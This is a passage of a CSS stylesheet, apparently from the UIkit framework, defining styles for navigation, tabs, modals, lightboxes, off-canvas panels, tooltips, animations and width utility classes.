    padding: 0;
    list-style: none
}

.uk-subnav>* {
    flex: none;
    padding-left: 20px;
    position: relative
}

.uk-subnav>*>:first-child {
    display: block;
    color: #999;
    font-size: .875rem;
    text-transform: uppercase;
    transition: .1s ease-in-out;
    transition-property: color, background-color
}

.uk-subnav>*>a:focus,
.uk-subnav>*>a:hover {
    color: #666;
    text-decoration: none;
    outline: 0
}

.uk-subnav>.uk-active>a {
    color: #333
}

.uk-subnav-divider>* {
    display: flex;
    align-items: center
}

.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before {
    content: "";
    height: 1.5em;
    margin-left: 0;
    margin-right: 20px;
    border-left: 1px solid #e5e5e5
}

.uk-subnav-pill>*>:first-child {
    padding: 5px 10px;
    background: 0 0;
    color: #999
}

.uk-subnav-pill>*>a:focus,
.uk-subnav-pill>*>a:hover {
    background-color: #f8f8f8;
    color: #666
}

.uk-subnav-pill>*>a:active {
    background-color: #f8f8f8;
    color: #666
}

.uk-subnav-pill>.uk-active>a {
    background-color: #1e87f0;
    color: #fff
}

.uk-subnav>.uk-disabled>a {
    color: #999
}

.uk-breadcrumb {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    list-style: none
}

.uk-breadcrumb>* {
    flex: none
}

.uk-breadcrumb>*>* {
    display: inline-block;
    font-size: .875rem;
    color: #999
}

.uk-breadcrumb>*>:focus,
.uk-breadcrumb>*>:hover {
    color: #666;
    text-decoration: none
}

.uk-breadcrumb>:last-child>* {
    color: #666
}

.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before {
    content: "/";
    display: inline-block;
    margin: 0 20px;
    color: #999
}

.uk-pagination {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
    padding: 0;
    list-style: none
}

.uk-pagination>* {
    flex: none;
    padding-left: 20px;
    position: relative
}

.uk-pagination>*>* {
    display: block;
    color: #999;
    transition: color .1s ease-in-out
}

.uk-pagination>*>:focus,
.uk-pagination>*>:hover {
    color: #666;
    text-decoration: none
}

.uk-pagination>.uk-active>* {
    color: #666
}

.uk-pagination>.uk-disabled>* {
    color: #999
}

.uk-tab {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
    padding: 0;
    list-style: none;
    position: relative
}

.uk-tab::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 20px;
    right: 0;
    border-bottom: 1px solid #e5e5e5
}

.uk-tab>* {
    flex: none;
    padding-left: 20px;
    position: relative
}

.uk-tab>*>a {
    display: block;
    text-align: center;
    padding: 5px 10px;
    color: #999;
    border-bottom: 1px solid transparent;
    font-size: .875rem;
    text-transform: uppercase;
    transition: color .1s ease-in-out
}

.uk-tab>*>a:focus,
.uk-tab>*>a:hover {
    color: #666;
    text-decoration: none
}

.uk-tab>.uk-active>a {
    color: #333;
    border-color: #1e87f0
}

.uk-tab>.uk-disabled>a {
    color: #999
}

.uk-tab-bottom::before {
    top: 0;
    bottom: auto
}

.uk-tab-bottom>*>a {
    border-top: 1px solid transparent;
    border-bottom: none
}

.uk-tab-left,
.uk-tab-right {
    flex-direction: column;
    margin-left: 0
}

.uk-tab-left>*,
.uk-tab-right>* {
    padding-left: 0
}

.uk-tab-left::before {
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    border-left: 1px solid #e5e5e5;
    border-bottom: none
}

.uk-tab-right::before {
    top: 0;
    bottom: 0;
    left: 0;
    right: auto;
    border-left: 1px solid #e5e5e5;
    border-bottom: none
}

.uk-tab-left>*>a {
    text-align: left;
    border-right: 1px solid transparent;
    border-bottom: none
}

.uk-tab-right>*>a {
    text-align: left;
    border-left: 1px solid transparent;
    border-bottom: none
}

.uk-tab .uk-dropdown {
    margin-left: 30px
}

.uk-slidenav {
    padding: 5px 10px;
    color: rgba(102, 102, 102, .5);
    transition: color .1s ease-in-out
}

.uk-slidenav:focus,
.uk-slidenav:hover {
    color: rgba(102, 102, 102, .9);
    outline: 0
}

.uk-slidenav:active {
    color: rgba(102, 102, 102, .5)
}

.uk-slidenav-large {
    padding: 10px 10px
}

.uk-slidenav-container {
    display: flex
}

.uk-dotnav {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-left: -12px
}

.uk-dotnav>* {
    flex: none;
    padding-left: 12px
}

.uk-dotnav>*>* {
    display: block;
    box-sizing: border-box;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: 0 0;
    text-indent: 100%;
    overflow: hidden;
    white-space: nowrap;
    border: 1px solid rgba(102, 102, 102, .4);
    transition: .2s ease-in-out;
    transition-property: background-color, border-color
}

.uk-dotnav>*>:focus,
.uk-dotnav>*>:hover {
    background-color: rgba(102, 102, 102, .6);
    outline: 0;
    border-color: transparent
}

.uk-dotnav>*>:active {
    background-color: rgba(102, 102, 102, .2);
    border-color: transparent
}

.uk-dotnav>.uk-active>* {
    background-color: rgba(102, 102, 102, .6);
    border-color: transparent
}

.uk-dotnav-vertical {
    flex-direction: column;
    margin-left: 0;
    margin-top: -12px
}

.uk-dotnav-vertical>* {
    padding-left: 0;
    padding-top: 12px
}

.uk-thumbnav {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-left: -15px
}

.uk-thumbnav>* {
    padding-left: 15px
}

.uk-thumbnav>*>* {
    display: inline-block;
    position: relative
}

.uk-thumbnav>*>::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, .4);
    transition: background-color .1s ease-in-out
}

.uk-thumbnav>*>:focus,
.uk-thumbnav>*>:hover {
    outline: 0
}

.uk-thumbnav>*>:focus::after,
.uk-thumbnav>*>:hover::after {
    background-color: transparent
}

.uk-thumbnav>.uk-active>::after {
    background-color: transparent
}

.uk-thumbnav-vertical {
    flex-direction: column;
    margin-left: 0;
    margin-top: -15px
}

.uk-thumbnav-vertical>* {
    padding-left: 0;
    padding-top: 15px
}

.uk-accordion {
    padding: 0;
    list-style: none
}

.uk-accordion>:nth-child(n+2) {
    margin-top: 20px
}

.uk-accordion-title {
    display: block;
    font-size: 1.25rem;
    line-height: 1.4;
    color: #333;
    overflow: hidden
}

.uk-accordion-title::before {
    content: "";
    width: 1.4em;
    height: 1.4em;
    margin-left: 10px;
    float: right;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.uk-open>.uk-accordion-title::before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-accordion-title:focus,
.uk-accordion-title:hover {
    color: #666;
    text-decoration: none;
    outline: 0
}

.uk-accordion-content {
    margin-top: 20px
}

.uk-accordion-content::after,
.uk-accordion-content::before {
    content: "";
    display: table
}

.uk-accordion-content::after {
    clear: both
}

.uk-accordion-content>:last-child {
    margin-bottom: 0
}

.uk-drop {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    width: 300px
}

.uk-drop.uk-open {
    display: block
}

[class*=uk-drop-top] {
    margin-top: -20px
}

[class*=uk-drop-bottom] {
    margin-top: 20px
}

[class*=uk-drop-left] {
    margin-left: -20px
}

[class*=uk-drop-right] {
    margin-left: 20px
}

.uk-drop-stack .uk-drop-grid>* {
    width: 100%!important
}

.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 25px;
    background: #fff;
    color: #666;
    box-shadow: 0 5px 12px rgba(0, 0, 0, .15)
}

.uk-dropdown.uk-open {
    display: block
}

.uk-dropdown-nav {
    white-space: nowrap;
    font-size: .875rem
}

.uk-dropdown-nav>li>a {
    color: #999
}

.uk-dropdown-nav>li.uk-active>a,
.uk-dropdown-nav>li>a:focus,
.uk-dropdown-nav>li>a:hover {
    color: #666
}

.uk-dropdown-nav .uk-nav-header {
    color: #333
}

.uk-dropdown-nav .uk-nav-divider {
    border-top: 1px solid #e5e5e5
}

.uk-dropdown-nav .uk-nav-sub a {
    color: #999
}

.uk-dropdown-nav .uk-nav-sub a:focus,
.uk-dropdown-nav .uk-nav-sub a:hover,
.uk-dropdown-nav .uk-nav-sub li.uk-active>a {
    color: #666
}

[class*=uk-dropdown-top] {
    margin-top: -10px
}

[class*=uk-dropdown-bottom] {
    margin-top: 10px
}

[class*=uk-dropdown-left] {
    margin-left: -10px
}

[class*=uk-dropdown-right] {
    margin-left: 10px
}

.uk-dropdown-stack .uk-dropdown-grid>* {
    width: 100%!important
}

.uk-modal {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1010;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    opacity: 0;
    transition: opacity .15s linear
}

@media (min-width:640px) {
    .uk-modal {
        padding: 50px 30px
    }
}

@media (min-width:960px) {
    .uk-modal {
        padding-left: 40px;
        padding-right: 40px
    }
}

.uk-modal.uk-open {
    opacity: 1
}

.uk-modal-page {
    overflow: hidden
}

.uk-modal-dialog {
    position: relative;
    box-sizing: border-box;
    margin: 0 auto;
    width: 600px;
    max-width: calc(100% - .01px)!important;
    background: #fff;
    opacity: 0;
    transform: translateY(-100px);
    transition: .3s linear;
    transition-property: opacity, transform
}

.uk-open>.uk-modal-dialog {
    opacity: 1;
    transform: translateY(0)
}

.uk-modal-container .uk-modal-dialog {
    width: 1200px
}

.uk-modal-full {
    padding: 0;
    background: 0 0
}

.uk-modal-full .uk-modal-dialog {
    margin: 0;
    width: 100%;
    max-width: 100%;
    transform: translateY(0)
}

.uk-modal-body {
    padding: 30px 30px
}

.uk-modal-header {
    padding: 15px 30px;
    background: #fff;
    border-bottom: 1px solid #e5e5e5
}

.uk-modal-footer {
    padding: 15px 30px;
    background: #fff;
    border-top: 1px solid #e5e5e5
}

.uk-modal-body::after,
.uk-modal-body::before,
.uk-modal-footer::after,
.uk-modal-footer::before,
.uk-modal-header::after,
.uk-modal-header::before {
    content: "";
    display: table
}

.uk-modal-body::after,
.uk-modal-footer::after,
.uk-modal-header::after {
    clear: both
}

.uk-modal-body>:last-child,
.uk-modal-footer>:last-child,
.uk-modal-header>:last-child {
    margin-bottom: 0
}

.uk-modal-title {
    font-size: 2rem;
    line-height: 1.3
}

[class*=uk-modal-close-] {
    position: absolute;
    z-index: 1010;
    top: 10px;
    right: 10px;
    padding: 5px
}

[class*=uk-modal-close-]:first-child+* {
    margin-top: 0
}

.uk-modal-close-outside {
    top: 0;
    right: -5px;
    transform: translate(0, -100%);
    color: #fff
}

.uk-modal-close-outside:hover {
    color: #fff
}

@media (min-width:960px) {
    .uk-modal-close-outside {
        right: 0;
        transform: translate(100%, -100%)
    }
}

.uk-modal-close-full {
    top: 0;
    right: 0;
    padding: 20px;
    background: #fff
}

.uk-lightbox {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1010;
    background: #000;
    opacity: 0;
    transition: opacity .15s linear
}

.uk-lightbox.uk-open {
    display: block;
    opacity: 1
}

.uk-lightbox-page {
    overflow: hidden
}

.uk-lightbox-items>* {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    justify-content: center;
    align-items: center;
    color: rgba(255, 255, 255, .7);
    will-change: transform, opacity
}

.uk-lightbox-items>*>* {
    max-width: 100vw;
    max-height: 100vh
}

.uk-lightbox-items>*>:not(iframe) {
    width: auto;
    height: auto
}

.uk-lightbox-items>.uk-active {
    display: flex
}

.uk-lightbox-toolbar {
    padding: 10px 10px;
    background: rgba(0, 0, 0, .3);
    color: rgba(255, 255, 255, .7)
}

.uk-lightbox-toolbar>* {
    color: rgba(255, 255, 255, .7)
}

.uk-lightbox-toolbar-icon {
    padding: 5px;
    color: rgba(255, 255, 255, .7)
}

.uk-lightbox-toolbar-icon:hover {
    color: #fff
}

.uk-lightbox-button {
    box-sizing: border-box;
    width: 50px;
    height: 50px;
    background: rgba(0, 0, 0, .3);
    color: rgba(255, 255, 255, .7);
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.uk-lightbox-button:hover {
    color: #fff
}

.uk-lightbox-iframe {
    width: 80%;
    height: 80%
}

.uk-slideshow {
    -webkit-tap-highlight-color: transparent
}

.uk-slideshow-items {
    position: relative;
    z-index: 0;
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    -webkit-touch-callout: none
}

.uk-slideshow-items>* {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    will-change: transform, opacity;
    touch-action: pan-y
}

.uk-slideshow-items>:not(.uk-active) {
    display: none
}

.uk-slider {
    -webkit-tap-highlight-color: transparent
}

.uk-slider-container {
    overflow: hidden
}

.uk-slider-items {
    will-change: transform;
    position: relative
}

.uk-slider-items:not(.uk-grid) {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    -webkit-touch-callout: none
}

.uk-slider-items.uk-grid {
    flex-wrap: nowrap
}

.uk-slider-items>* {
    flex: none;
    position: relative;
    touch-action: pan-y
}

.uk-sticky-fixed {
    z-index: 980;
    box-sizing: border-box;
    margin: 0!important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.uk-sticky[class*=uk-animation-] {
    animation-duration: .2s
}

.uk-sticky.uk-animation-reverse {
    animation-duration: .2s
}

.uk-offcanvas {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1000
}

.uk-offcanvas-flip .uk-offcanvas {
    right: 0;
    left: auto
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -270px;
    box-sizing: border-box;
    width: 270px;
    padding: 20px 20px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

@media (min-width:960px) {
    .uk-offcanvas-bar {
        left: -350px;
        width: 350px;
        padding: 40px 40px
    }
}

.uk-offcanvas-flip .uk-offcanvas-bar {
    left: auto;
    right: -270px
}

@media (min-width:960px) {
    .uk-offcanvas-flip .uk-offcanvas-bar {
        right: -350px
    }
}

.uk-open>.uk-offcanvas-bar {
    left: 0
}

.uk-offcanvas-flip .uk-open>.uk-offcanvas-bar {
    left: auto;
    right: 0
}

.uk-offcanvas-bar-animation {
    transition: left .3s ease-out
}

.uk-offcanvas-flip .uk-offcanvas-bar-animation {
    transition-property: right
}

.uk-offcanvas-reveal {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    overflow: hidden;
    transition: width .3s ease-out
}

.uk-offcanvas-reveal .uk-offcanvas-bar {
    left: 0
}

.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar {
    left: auto;
    right: 0
}

.uk-open>.uk-offcanvas-reveal {
    width: 270px
}

@media (min-width:960px) {
    .uk-open>.uk-offcanvas-reveal {
        width: 350px
    }
}

.uk-offcanvas-flip .uk-offcanvas-reveal {
    right: 0;
    left: auto
}

.uk-offcanvas-close {
    position: absolute;
    z-index: 1000;
    top: 20px;
    right: 20px;
    padding: 5px
}

.uk-offcanvas-overlay {
    width: 100vw;
    touch-action: none
}

.uk-offcanvas-overlay::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .1);
    opacity: 0;
    transition: opacity .15s linear
}

.uk-offcanvas-overlay.uk-open::before {
    opacity: 1
}

.uk-offcanvas-container,
.uk-offcanvas-page {
    overflow-x: hidden
}

.uk-offcanvas-container {
    position: relative;
    left: 0;
    transition: left .3s ease-out;
    box-sizing: border-box;
    width: 100%
}

:not(.uk-offcanvas-flip).uk-offcanvas-container-animation {
    left: 270px
}

.uk-offcanvas-flip.uk-offcanvas-container-animation {
    left: -270px
}

@media (min-width:960px) {
    :not(.uk-offcanvas-flip).uk-offcanvas-container-animation {
        left: 350px
    }
    .uk-offcanvas-flip.uk-offcanvas-container-animation {
        left: -350px
    }
}

.uk-switcher {
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-switcher>:not(.uk-active) {
    display: none
}

.uk-switcher>*>:last-child {
    margin-bottom: 0
}

.uk-leader {
    overflow: hidden
}

.uk-leader-fill::after {
    display: inline-block;
    margin-left: 15px;
    width: 0;
    content: attr(data-fill);
    white-space: nowrap
}

.uk-leader-fill.uk-leader-hide::after {
    display: none
}

.uk-leader-fill-content::before {
    content: '.'
}

:root {
    --uk-leader-fill-content: .
}

.uk-iconnav {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-left: -10px
}

.uk-iconnav>* {
    padding-left: 10px
}

.uk-iconnav>*>a {
    display: block;
    color: #999
}

.uk-iconnav>*>a:focus,
.uk-iconnav>*>a:hover {
    color: #666;
    outline: 0
}

.uk-iconnav>.uk-active>a {
    color: #666
}

.uk-iconnav-vertical {
    flex-direction: column;
    margin-left: 0;
    margin-top: -10px
}

.uk-iconnav-vertical>* {
    padding-left: 0;
    padding-top: 10px
}

.uk-notification {
    position: fixed;
    top: 10px;
    left: 10px;
    z-index: 1040;
    box-sizing: border-box;
    width: 350px
}

.uk-notification-bottom-right,
.uk-notification-top-right {
    left: auto;
    right: 10px
}

.uk-notification-bottom-center,
.uk-notification-top-center {
    left: 50%;
    margin-left: -175px
}

.uk-notification-bottom-center,
.uk-notification-bottom-left,
.uk-notification-bottom-right {
    top: auto;
    bottom: 10px
}

@media (max-width:639px) {
    .uk-notification {
        left: 10px;
        right: 10px;
        width: auto;
        margin: 0
    }
}

.uk-notification-message {
    position: relative;
    padding: 15px;
    background: #f8f8f8;
    color: #666;
    font-size: 1.25rem;
    line-height: 1.4;
    cursor: pointer
}

*+.uk-notification-message {
    margin-top: 10px
}

.uk-notification-close {
    display: none;
    position: absolute;
    top: 20px;
    right: 15px
}

.uk-notification-message:hover .uk-notification-close {
    display: block
}

.uk-notification-message-primary {
    color: #1e87f0
}

.uk-notification-message-success {
    color: #32d296
}

.uk-notification-message-warning {
    color: #faa05a
}

.uk-notification-message-danger {
    color: #f0506e
}

.uk-tooltip {
    display: none;
    position: absolute;
    z-index: 1030;
    box-sizing: border-box;
    max-width: 200px;
    padding: 3px 6px;
    background: #666;
    border-radius: 2px;
    color: #fff;
    font-size: 12px
}

.uk-tooltip.uk-active {
    display: block
}

[class*=uk-tooltip-top] {
    margin-top: -10px
}

[class*=uk-tooltip-bottom] {
    margin-top: 10px
}

[class*=uk-tooltip-left] {
    margin-left: -10px
}

[class*=uk-tooltip-right] {
    margin-left: 10px
}

.uk-placeholder {
    margin-bottom: 20px;
    padding: 30px 30px;
    background: 0 0;
    border: 1px dashed #e5e5e5
}

*+.uk-placeholder {
    margin-top: 20px
}

.uk-placeholder>:last-child {
    margin-bottom: 0
}

.uk-progress {
    vertical-align: baseline;
    -webkit-appearance: none;
    -moz-appearance: none;
    display: block;
    width: 100%;
    border: 0;
    background-color: #f8f8f8;
    margin-bottom: 20px;
    height: 15px;
    border-radius: 500px;
    overflow: hidden
}

*+.uk-progress {
    margin-top: 20px
}

.uk-progress:indeterminate {
    color: transparent
}

.uk-progress::-webkit-progress-bar {
    background-color: #f8f8f8;
    border-radius: 500px;
    overflow: hidden
}

.uk-progress:indeterminate::-moz-progress-bar {
    width: 0
}

.uk-progress::-webkit-progress-value {
    background-color: #1e87f0;
    transition: width .6s ease
}

.uk-progress::-moz-progress-bar {
    background-color: #1e87f0
}

.uk-progress::-ms-fill {
    background-color: #1e87f0;
    transition: width .6s ease;
    border: 0
}

.uk-sortable {
    position: relative
}

.uk-sortable svg {
    pointer-events: none
}

.uk-sortable>:last-child {
    margin-bottom: 0
}

.uk-sortable-drag {
    position: absolute!important;
    z-index: 1050!important;
    pointer-events: none
}

.uk-sortable-placeholder {
    opacity: 0
}

.uk-sortable-empty {
    min-height: 50px
}

.uk-sortable-handle:hover {
    cursor: move
}

.uk-countdown-number,
.uk-countdown-separator {
    line-height: 70px
}

.uk-countdown-number {
    font-size: 2rem
}

@media (min-width:640px) {
    .uk-countdown-number {
        font-size: 4rem
    }
}

@media (min-width:960px) {
    .uk-countdown-number {
        font-size: 6rem
    }
}

.uk-countdown-separator {
    font-size: 1rem
}

@media (min-width:640px) {
    .uk-countdown-separator {
        font-size: 2rem
    }
}

@media (min-width:960px) {
    .uk-countdown-separator {
        font-size: 3rem
    }
}

[class*=uk-animation-] {
    animation-duration: .5s;
    animation-timing-function: ease-out;
    animation-fill-mode: both
}

.uk-animation-reverse {
    animation-direction: reverse;
    animation-timing-function: ease-in
}

.uk-animation-toggle:not(:hover):not(:focus) [class*=uk-animation-] {
    animation-name: none
}

.uk-animation-toggle {
    -webkit-tap-highlight-color: transparent
}

.uk-animation-toggle:focus {
    outline: 0
}

.uk-animation-fade {
    animation-name: uk-fade;
    animation-duration: .8s;
    animation-timing-function: linear
}

.uk-animation-scale-up {
    animation-name: uk-fade-scale-02
}

.uk-animation-scale-down {
    animation-name: uk-fade-scale-18
}

.uk-animation-slide-top {
    animation-name: uk-fade-top
}

.uk-animation-slide-bottom {
    animation-name: uk-fade-bottom
}

.uk-animation-slide-left {
    animation-name: uk-fade-left
}

.uk-animation-slide-right {
    animation-name: uk-fade-right
}

.uk-animation-slide-top-small {
    animation-name: uk-fade-top-small
}

.uk-animation-slide-bottom-small {
    animation-name: uk-fade-bottom-small
}

.uk-animation-slide-left-small {
    animation-name: uk-fade-left-small
}

.uk-animation-slide-right-small {
    animation-name: uk-fade-right-small
}

.uk-animation-slide-top-medium {
    animation-name: uk-fade-top-medium
}

.uk-animation-slide-bottom-medium {
    animation-name: uk-fade-bottom-medium
}

.uk-animation-slide-left-medium {
    animation-name: uk-fade-left-medium
}

.uk-animation-slide-right-medium {
    animation-name: uk-fade-right-medium
}

.uk-animation-kenburns {
    animation-name: uk-scale-kenburns;
    animation-duration: 15s
}

.uk-animation-shake {
    animation-name: uk-shake
}

.uk-animation-fast {
    animation-duration: .1s
}

@keyframes uk-fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes uk-fade-top {
    0% {
        opacity: 0;
        transform: translateY(-100%)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-bottom {
    0% {
        opacity: 0;
        transform: translateY(100%)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-left {
    0% {
        opacity: 0;
        transform: translateX(-100%)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-right {
    0% {
        opacity: 0;
        transform: translateX(100%)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-top-small {
    0% {
        opacity: 0;
        transform: translateY(-10px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-bottom-small {
    0% {
        opacity: 0;
        transform: translateY(10px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-right-small {
    0% {
        opacity: 0;
        transform: translateX(10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-top-medium {
    0% {
        opacity: 0;
        transform: translateY(-50px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-bottom-medium {
    0% {
        opacity: 0;
        transform: translateY(50px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes uk-fade-left-medium {
    0% {
        opacity: 0;
        transform: translateX(-50px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-right-medium {
    0% {
        opacity: 0;
        transform: translateX(50px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

@keyframes uk-fade-scale-02 {
    0% {
        opacity: 0;
        transform: scale(.2)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}

@keyframes uk-fade-scale-18 {
    0% {
        opacity: 0;
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}

@keyframes uk-scale-kenburns {
    0% {
        transform: scale(1)
    }
    100% {
        transform: scale(1.2)
    }
}

@keyframes uk-shake {
    0%,
    100% {
        transform: translateX(0)
    }
    10% {
        transform: translateX(-9px)
    }
    20% {
        transform: translateX(8px)
    }
    30% {
        transform: translateX(-7px)
    }
    40% {
        transform: translateX(6px)
    }
    50% {
        transform: translateX(-5px)
    }
    60% {
        transform: translateX(4px)
    }
    70% {
        transform: translateX(-3px)
    }
    80% {
        transform: translateX(2px)
    }
    90% {
        transform: translateX(-1px)
    }
}

[class*=uk-child-width]>* {
    box-sizing: border-box;
    width: 100%
}

.uk-child-width-1-2>* {
    width: 50%
}

.uk-child-width-1-3>* {
    width: calc(100% * 1 / 3.001)
}

.uk-child-width-1-4>* {
    width: 25%
}

.uk-child-width-1-5>* {
    width: 20%
}

.uk-child-width-1-6>* {
    width: calc(100% * 1 / 6.001)
}

.uk-child-width-auto>* {
    width: auto
}

.uk-child-width-expand>:not([class*=uk-width]) {
    flex: 1;
    min-width: 1px
}

@media (min-width:640px) {
    .uk-child-width-1-1\@s>* {
        width: 100%
    }
    .uk-child-width-1-2\@s>* {
        width: 50%
    }
    .uk-child-width-1-3\@s>* {
        width: calc(100% * 1 / 3.001)
    }
    .uk-child-width-1-4\@s>* {
        width: 25%
    }
    .uk-child-width-1-5\@s>* {
        width: 20%
    }
    .uk-child-width-1-6\@s>* {
        width: calc(100% * 1 / 6.001)
    }
    .uk-child-width-auto\@s>* {
        width: auto
    }
    .uk-child-width-expand\@s>: not([class*=uk-width]) {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:960px) {
    .uk-child-width-1-1\@m>* {
        width: 100%
    }
    .uk-child-width-1-2\@m>* {
        width: 50%
    }
    .uk-child-width-1-3\@m>* {
        width: calc(100% * 1 / 3.001)
    }
    .uk-child-width-1-4\@m>* {
        width: 25%
    }
    .uk-child-width-1-5\@m>* {
        width: 20%
    }
    .uk-child-width-1-6\@m>* {
        width: calc(100% * 1 / 6.001)
    }
    .uk-child-width-auto\@m>* {
        width: auto
    }
    .uk-child-width-expand\@m>: not([class*=uk-width]) {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:1200px) {
    .uk-child-width-1-1\@l>* {
        width: 100%
    }
    .uk-child-width-1-2\@l>* {
        width: 50%
    }
    .uk-child-width-1-3\@l>* {
        width: calc(100% * 1 / 3.001)
    }
    .uk-child-width-1-4\@l>* {
        width: 25%
    }
    .uk-child-width-1-5\@l>* {
        width: 20%
    }
    .uk-child-width-1-6\@l>* {
        width: calc(100% * 1 / 6.001)
    }
    .uk-child-width-auto\@l>* {
        width: auto
    }
    .uk-child-width-expand\@l>: not([class*=uk-width]) {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:1600px) {
    .uk-child-width-1-1\@xl>* {
        width: 100%
    }
    .uk-child-width-1-2\@xl>* {
        width: 50%
    }
    .uk-child-width-1-3\@xl>* {
        width: calc(100% * 1 / 3.001)
    }
    .uk-child-width-1-4\@xl>* {
        width: 25%
    }
    .uk-child-width-1-5\@xl>* {
        width: 20%
    }
    .uk-child-width-1-6\@xl>* {
        width: calc(100% * 1 / 6.001)
    }
    .uk-child-width-auto\@xl>* {
        width: auto
    }
    .uk-child-width-expand\@xl>: not([class*=uk-width]) {
        flex: 1;
        min-width: 1px
    }
}

[class*=uk-width] {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%
}

.uk-width-1-2 {
    width: 50%
}

.uk-width-1-3 {
    width: calc(100% * 1 / 3.001)
}

.uk-width-2-3 {
    width: calc(100% * 2 / 3.001)
}

.uk-width-1-4 {
    width: 25%
}

.uk-width-3-4 {
    width: 75%
}

.uk-width-1-5 {
    width: 20%
}

.uk-width-2-5 {
    width: 40%
}

.uk-width-3-5 {
    width: 60%
}

.uk-width-4-5 {
    width: 80%
}

.uk-width-1-6 {
    width: calc(100% * 1 / 6.001)
}

.uk-width-5-6 {
    width: calc(100% * 5 / 6.001)
}

.uk-width-small {
    width: 150px
}

.uk-width-medium {
    width: 300px
}

.uk-width-large {
    width: 450px
}

.uk-width-xlarge {
    width: 600px
}

.uk-width-xxlarge {
    width: 750px
}

.uk-width-auto {
    width: auto
}

.uk-width-expand {
    flex: 1;
    min-width: 1px
}

@media (min-width:640px) {
    .uk-width-1-1\@s {
        width: 100%
    }
    .uk-width-1-2\@s {
        width: 50%
    }
    .uk-width-1-3\@s {
        width: calc(100% * 1 / 3.001)
    }
    .uk-width-2-3\@s {
        width: calc(100% * 2 / 3.001)
    }
    .uk-width-1-4\@s {
        width: 25%
    }
    .uk-width-3-4\@s {
        width: 75%
    }
    .uk-width-1-5\@s {
        width: 20%
    }
    .uk-width-2-5\@s {
        width: 40%
    }
    .uk-width-3-5\@s {
        width: 60%
    }
